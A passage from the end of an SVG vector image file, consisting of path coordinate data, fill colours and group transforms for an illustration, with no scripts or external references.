             d="m 0,0 c -0.607,0.255 -1.285,0.023 -1.814,-0.197 -0.553,-0.237 -1.033,-0.564 -1.486,-0.946 -0.883,-0.779 -1.701,-1.8 -2.186,-3.39 -0.092,-0.263 -0.165,-0.633 -0.247,-1.169 -0.015,-0.274 -0.079,-0.586 -0.049,-0.961 0.011,-0.189 0.006,-0.383 0.033,-0.606 0.046,-0.229 0.094,-0.473 0.145,-0.735 0.208,-0.702 0.708,-1.567 1.433,-2.225 0.716,-0.67 1.587,-1.173 2.403,-1.532 0.846,-0.362 1.533,-0.576 2.228,-0.735 0.271,-0.1 0.494,0.002 0.624,0.006 0.119,0.019 0.222,0.036 0.306,0.05 0.167,0.027 0.259,0.043 0.259,0.043 0,0 0.314,0.037 0.82,0.15 0.487,0.2 1.217,0.334 1.918,0.806 0.179,0.105 0.364,0.213 0.551,0.323 0.179,0.124 0.341,0.283 0.514,0.428 l 0.511,0.45 c 0.152,0.17 0.287,0.357 0.429,0.535 0.137,0.182 0.282,0.356 0.404,0.541 0.101,0.199 0.201,0.394 0.298,0.585 0.091,0.194 0.198,0.374 0.263,0.564 0.056,0.194 0.109,0.38 0.16,0.558 0.221,0.624 0.192,1.233 0.248,1.764 -0.065,0.531 -0.078,1.017 -0.2,1.42 -0.13,0.401 -0.231,0.757 -0.354,1.044 -0.154,0.274 -0.282,0.502 -0.387,0.688 -0.189,0.393 -0.495,0.669 -0.75,0.957 C 5.94,-1.447 5.819,-1.3 5.679,-1.186 L 5.24,-0.882 C 4.684,-0.453 4.081,-0.253 3.512,-0.066 2.945,0.123 2.352,0.115 1.785,0.178 1.204,0.165 0.612,0.074 0,0 0.598,-0.23 1.13,-0.405 1.618,-0.61 2.082,-0.889 2.554,-1.053 2.959,-1.348 3.364,-1.637 3.791,-1.885 4.148,-2.266 L 4.445,-2.524 C 4.54,-2.617 4.61,-2.734 4.699,-2.839 4.861,-3.06 5.085,-3.252 5.201,-3.533 5.274,-3.662 5.364,-3.82 5.472,-4.01 5.554,-4.211 5.613,-4.459 5.712,-4.735 5.802,-5.014 5.79,-5.354 5.852,-5.721 5.793,-6.09 5.84,-6.517 5.67,-6.952 5.436,-7.967 4.523,-9.206 3.427,-9.789 2.924,-10.149 2.342,-10.24 1.979,-10.406 1.58,-10.493 1.328,-10.523 1.328,-10.523 c 0,0 -0.211,-0.036 -0.549,-0.092 -0.364,0.085 -1.116,0.309 -1.775,0.603 -0.683,0.301 -1.37,0.714 -1.865,1.182 -0.506,0.465 -0.78,0.975 -0.908,1.366 -0.152,0.559 -0.106,1.154 -0.071,1.527 0.064,0.395 0.108,0.671 0.181,0.875 0.354,1.217 0.874,2.137 1.401,2.99 0.273,0.421 0.556,0.837 0.904,1.214 C -1.002,-0.497 -0.628,-0.065 0,0"
             style="fill:#1d1d1b;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path738" />
        </g>
        <g
           id="g740"
           transform="translate(518.3379,453.6045)">
          <path
             d="M 0,0 C -0.053,0.052 -0.073,0.07 -0.092,0.189 -0.283,0.959 -0.2,2.395 1.872,2.236 1.91,2.233 2.071,2.2 2.131,2.161 l 3.635,-3.429 c 2.802,-2.704 5.763,-5.293 8.672,-7.921 l 8.787,-7.847 2.092,-1.868 c 0,0 0.816,-0.817 1.876,-1.978 1.065,-1.156 2.388,-2.626 3.427,-3.889 3.62,-4.182 1.528,-3.178 -1.221,-1.156 0.109,-0.144 -1.487,1.12 -3.107,2.418 -1.63,1.297 -3.286,2.616 -3.286,2.616 l -1.797,1.6 -8.794,7.85 c -2.922,2.638 -5.877,5.22 -8.731,7.969 z"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path742" />
        </g>
        <g
           id="g744"
           transform="translate(509.873,445.3184)">
          <path
             d="M 0,0 C -0.046,0.056 -0.063,0.076 -0.069,0.197 -0.166,0.976 0.002,2.479 2.014,2.125 2.051,2.118 2.206,2.068 2.262,2.022 3.349,0.705 4.521,-0.571 5.534,-1.923 11.856,-10.13 17.501,-18.704 23.193,-27.237 l 1.547,-2.34 c 0,0 2.281,-4.024 3.712,-6.949 2.543,-4.898 0.77,-3.477 -1.448,-0.852 0.123,-0.341 -5.002,6.461 -5.002,6.461 l -4.112,6.19 c -1.598,2.363 -3.162,4.754 -4.787,7.093 -1.61,2.353 -3.22,4.704 -4.887,7.005 C 6.589,-8.29 4.863,-6.048 3.148,-3.796 2.151,-2.465 1.045,-1.271 0,0"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path746" />
        </g>
        <g
           id="g748"
           transform="translate(501.8652,440.5522)">
          <path
             d="M 0,0 C -0.027,0.068 -0.038,0.092 -0.009,0.211 0.123,0.998 0.732,2.377 2.54,1.461 2.573,1.444 2.706,1.353 2.745,1.292 l 1.991,-4.684 c 1.453,-3.271 2.617,-6.579 3.896,-9.873 1.255,-3.286 2.511,-6.573 3.768,-9.859 l 0.996,-2.615 c 0,0 0.083,-0.274 0.224,-0.738 0.143,-0.461 0.317,-1.125 0.569,-1.85 0.484,-1.465 1.075,-3.326 1.499,-4.898 1.574,-5.289 0.124,-3.611 -1.567,-0.6 0.041,-0.177 -0.901,1.648 -1.857,3.528 -0.483,0.939 -0.962,1.892 -1.275,2.617 -0.328,0.723 -0.548,1.209 -0.548,1.209 l -0.862,2.252 -3.775,9.872 c -1.272,3.269 -2.45,6.607 -3.861,9.772 z"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path750" />
        </g>
        <g
           id="g752"
           transform="translate(493.417,510.2886)">
          <path
             d="m 0,0 c 0,-0.764 -0.65,-1.381 -1.454,-1.381 -0.804,0 -1.454,0.617 -1.454,1.381 0,0.765 0.65,1.384 1.454,1.384 C -0.65,1.384 0,0.765 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path754" />
        </g>
      </g>
    </g>
  </g>
</svg>
